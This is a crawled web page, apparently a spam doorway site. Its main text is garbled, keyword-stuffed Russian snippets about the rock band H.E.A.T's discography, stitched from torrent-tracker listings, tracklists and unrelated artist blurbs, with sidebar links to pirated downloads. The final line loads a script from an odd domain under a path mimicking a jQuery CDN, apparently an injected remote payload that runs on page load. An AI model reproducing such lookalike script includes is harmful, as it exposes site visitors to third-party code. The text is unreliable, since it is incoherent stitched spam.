

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-diskografiya-h-e-a-t.html
body_size: 4923
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дискография h e a t - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дискография h e a t</h2>
                            </header>
                            <p>h.e.a.t. Дискография, Альбомы, Рецензии, Отзывы, Фотографии, Интервью, mp3, Концерты, Новости, Видео : darkside.ru. Скачать музыку H.e.a.t. - Дискография торрент бесплатно без регистрации. 
H,E,A,T — шведская рок-группа из Upplands Väsby,играющая в стиле Melodic Rock и AOR которая была создана в 2007 году,История группы H,E,A,T начали свою деятельность в январе 2007,когда. Зарубежные дискографии / Разное » Скачать торрент H.e.a.t - Дискография. Самая полная энциклопедия тяжёлой музыки новости и события, дискографии и переводы текстов песен, рецензии, интервью, репортажи с концертов, форум. (Melodic Rock AOR) H.e.a.t - Дискография - 2008-2018 - (10 Релизов), MP3, 320 kbps » AOR (Melodic Hard Rock, Arena rock) (lossy) » Скачать торрент :: RuTracker.org. В 2008 году был выпущен дебютный альбом H.e.a.t. Группа выступала на Melodifestivalen 2009 — шведском этапе Евровидения  Дискография. (Melodic Rock AOR) H.e.a.t - Дискография - 2008-2017 - (12 Релизов), MP3, 320 kbps скачать торрент бесплатно без регистрации. 
01. We're Gonna Make It To The End 02. Black Night (Feat. Tobias Sammet) 03. I Can't Look The Other Way 04. Shelter 05. Beg Beg Beg 06. Danger. Exact Audio Copy V1.0 beta 3 from 29. August 2011 EAC extraction logfile from 3. January 2016, 11:07 H.E.A.T / H.E.A.T (CD1) Used drive : SlimtypeDVD A DS8A5SH Adapter: (Melodic Hard Rock/AOR) H.E.A.T - Дискография 2008-2018 (Японские издания, 7 альбомов), FLAC (image+.cue), lossless » AOR (Melodic Hard Rock, Arena rock) (lossless) » Скачать торрент :: RuTracker.org. H.E.A.T: полная дискография исполнителя на Музыка Mail.Ru. H.E.A.T - онлайн-прослушивание всех треков и альбомов. waspeer.info - каталог торрент ссылок. Бесплатно и без регистрации скачать torrent игры, фильмы, музыку, программы, сериалы, торент. (Melodic Hard Rock/AOR) H.E.A.T - Дискография 2008-2018 (Японские издания, 7 альбомов), FLAC (image+.cue), lossless скачать бесплатно. 7tor.org BitTorrent трекер ex. Sun-Torrents.name. Счастливый торрент-трекер. t.h.e. Sacrament - Дискография (2005 - 2014) MP3 - скачать торрент. Главная » Список форумов » Трекер » Музыка. (Melodic Rock AOR) H.e.a.t - Дискография - 2008-2017 - (12 Релизов), MP3, 320 kbps ru-track.net скачать бесплатно. 
(Melodic Rock AOR) H.e.a.t - Дискография - 2008-2017 - (9 Релизов), MP3, 320 kbps torrentc.info скачать бесплатно. Код: Выделить всё Exact Audio Copy V1.0 beta 3 from 29. August 2011 EAC extraction logfile from 3. January 2016, 11:07 H.E.A.T / H.E.A.T (CD1). Official website for legendary band H.E.A.T. Check out the videos, listen to the music, get all the info about coming events Дискография; . Rapsody - Don't Need It Remix (ft. Joey Bada$$ & Merna) 2. Casey Veggies - Anybody. 3. CyHi The Prynce - Elephant In The Room. Дискография  музыкально и стилистически напоминавший творчество Queen 1970-х. В Великобритании альбом стал четырежды платиновым,  «I Can't Live with You». Лучшая музыкальная подборка и альбомы исполнителя W.h.i.t.e. Все треки, полная дискография и биография - W.h.i.t.e. Зарубежный Рок, Панк, Метал, Альтернатива (дискография) » Скачать торрент H.e.a.t - Дискография H.E.A.T — шведская рок-группа из Upplands Väsby, играющая в стиле Melodic Rock и AOR которая была создана в 2007 году. Tracklist: 01. Breaking The Silence (04:50) 02. Living On The Run (04:55). 
local h (ДИСКОГРАФИЯ) 0-9 a b c d e f g h i j k l m n o p q r s t u v w x y z; Количество композиций:. Слушай музыку от H.E.A.T, похожую на Living On The Run, Mannequin Show и не только. Новые композиции, альбомы и изображения от H.E.A.T. h.e.a.t. Дискография, Альбомы, Рецензии, Отзывы, Фотографии, Интервью, mp3, Концерты, Новости, Видео : darkside.ru. Скачать музыку H.e.a.t. - Дискография торрент бесплатно без регистрации. H,E,A,T — шведская рок-группа из Upplands V sby,играющая в стиле Melodic Rock и AOR которая была создана в 2007 году,История группы H,E,A,T начали свою деятельность в январе 2007,когда. Зарубежные дискографии / Разное Скачать торрент H.e.a.t - Дискография. 
Самая полная энциклопедия тяжёлой музыки новости и события, дискографии и переводы текстов песен, рецензии, интервью, репортажи с концертов, форум. (Melodic Rock AOR) H.e.a.t - Дискография - 2008-2018 - (10 Релизов), MP3, 320 kbps AOR (Melodic Hard Rock, Arena rock) (lossy) Скачать торрент :: RuTracker.org. В 2008 году был выпущен дебютный альбом H.e.a.t. Группа выступала на Melodifestivalen 2009 — шведском этапе Евровидения  Дискография. (Melodic Rock AOR) H.e.a.t - Дискография - 2008-2017 - (12 Релизов), MP3, 320 kbps скачать торрент бесплатно без регистрации. 
01. We're Gonna Make It To The End 02. Black Night (Feat. Tobias Sammet) 03. I Can't Look The Other Way 04. Shelter 05. Beg Beg Beg 06. Danger. Exact Audio Copy V1.0 beta 3 from 29. August 2011 EAC extraction logfile from 3. January 2016, 11:07 H.E.A.T / H.E.A.T (CD1) Used drive : SlimtypeDVD A DS8A5SH Adapter: (Melodic Hard Rock/AOR) H.E.A.T - Дискография 2008-2018 (Японские издания, 7 альбомов), FLAC (image+.cue), lossless AOR (Melodic Hard Rock, Arena rock). H.E.A.T: полная дискография исполнителя на Музыка Mail.Ru. H.E.A.T - онлайн-прослушивание всех треков и альбомов. (Melodic Hard Rock/AOR) H.E.A.T - Дискография 2008-2018 (Японские издания, 7 альбомов), FLAC (image+.cue), lossless скачать бесплатно. 
t.h.e. Sacrament - Дискография (2005 - 2014) MP3 - скачать торрент. Главная Список форумов Трекер Музыка. (Melodic Rock AOR) H.e.a.t - Дискография - 2008-2017 - (12 Релизов), MP3, 320 kbps ru-track.net скачать бесплатно. (Melodic Rock AOR) H.e.a.t - Дискография - 2008-2017 - (9 Релизов), MP3, 320 kbps torrentc.info скачать бесплатно. Код: Выделить всё Exact Audio Copy V1.0 beta 3 from 29. August 2011 EAC extraction logfile from 3. January 2016, 11:07 H.E.A.T / H.E.A.T (CD1). 
Official website for legendary band H.E.A.T. Check out the videos, listen to the music, get all the info about coming events Дискография; . Rapsody – Don't Need It Remix (ft. Joey Bada$$ Merna) 2. Casey Veggies – Anybody. 3. CyHi The Prynce – Elephant In The Room. Дискография . музыкально и стилистически напоминавший творчество Queen 1970-х. В Великобритании альбом стал четырежды платиновым, . I Can't Лучшая музыкальная подборка и альбомы исполнителя W.h.i.t.e. Все треки, полная дискография и биография - W.h.i.t.e. Зарубежный Рок, Панк, Метал, Альтернатива (дискография) Скачать торрент H.e.a.t - Дискография 
H.E.A.T — шведская рок-группа из Upplands V sby, играющая в стиле Melodic Rock и AOR которая была создана в 2007 году. Tracklist: 01. Breaking local h (ДИСКОГРАФИЯ) 0-9 a b c d e f g h i j k l m n o p q r s t u v w x y z; Количество композиций:. Слушай музыку от H.E.A.T, похожую на Living On The Run, Mannequin Show и не только. Новые композиции, альбомы и изображения от H.E.A.T. (Alternative Rock / Post-Grunge) Foo Fighters - Официальная Дискография / Discography (86 Releases) - 1995-2014, MP3 (tracks) На этой странице вы можете скачать и прослушать песню morgenshtern — Вот так  Для того, чтобы. The Offspring (с англ. — отпрыск, потомок либо продукт, результат) — панк-рок-группа из Калифорнии. В это время три участницы: Джессика, Тиффани и Сохён выпустили мини-альбом под названием. Стремительная карьера швейцарского хард-рокового квинтета из Берна началась в 1997 году. The discography of American rapper The Game consists of 8 studio albums, two compilation albums, 5 independent albums, two soundtrack albums, 14 mixtapes, 30 singles. 
The discography of Nas, an American rapper, consists of twelve studio albums, three collaborative albums, three compilations, one extended play, and seventy-eight. Эйч Пи Ба́кстер (нем. H.P. Baxxter), настоящее имя Ханс Пе́тер Ге́рдес (нем. Hans Peter Geerdes; род. t. rex. Марк Болан (Марк Фельд, р. 30 сентября 1947) начал профессионально заниматься музыкой еще. Торрент скачать бесплатно фильмы, игры, музыка, книги  Перевод: Профессиональный (полное. Кэ́ти Мелу́а, полное имя Ке́теван Мелу́а (груз. ქეთევან ქეთი მელუა, англ. История группы, дискография, состав, фото, музыка, ссылки . As Safe As Yesterday Is - 1969; Town And Country 
Быстрая регистрация. Если Вы зарегистрированы на одном из этих сайтов, можете пройти. Это рай для души ! Кто согласен? Ребята почет и уважуха _ Просто от души. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-film-zvezdnye-voyny-skachat-torrent-vse-serii.html">Фильм звездные войны скачать торрент все серии</a></li>
                                <li><a href="shcfv-dedpul-istreblyaet-vselennuyu-marvel-skachat-torrent.html">Дэдпул истребляет вселенную марвел скачать торрент</a></li>
                                <li><a href="shcfv-skachat-pesni-blatnye-pesni-shansona.html">Скачать песни блатные песни шансона</a></li>
                                <li><a href="shcfv-tgm-110-rukovodstvo-po-ekspluatacii.html">Тгм 110 руководство по эксплуатации</a></li>
                                <li><a href="shcfv-fmh-zhurnal.html">Fmh журнал</a></li>
                                <li><a href="shcfv-martovskie-koty-skachat-torrent-1080.html">Мартовские коты скачать торрент 1080</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>(Alternative Rock / Post-Grunge) Foo Fighters.</li>
<li>Тату (группа) — Википедия.</li>
<li>MORGENSHTERN - Вот так - Скачать музыку.</li>
<li>The Offspring — Википедия.</li>
<li>Music.</li>
<li>JPortal - скачать бесплатно христианские фильмы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-gost-17527-86-status.html">Гост 17527 86 статус</a></li>
                                            <li><a href="shcfv-rukovodstvo-dlya-solo-midera.html">Руководство для соло мидера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-sony-ericsson-c510-drayver.html">Sony ericsson c510 драйвер</a></li>
                                            <li><a href="shcfv-kss-v-34-skachat-torrent-chistuyu.html">Ксс в 34 скачать торрент чистую</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-raspisanie-12-avtobusov-mogilev.html">Расписание 12 автобусов могилев</a></li>
                                            <li><a href="shcfv-skachat-na-pk-vindovs-8-besplatno.html">Скачать на пк виндовс 8 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-vymyshlennye-geroi-2004.html">Вымышленные герои 2004</a></li>
                                            <li><a href="shcfv-uchebnik-po-algebre-mordkovich-10-klass-skachat.html">Учебник по алгебре мордкович 10 класс скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
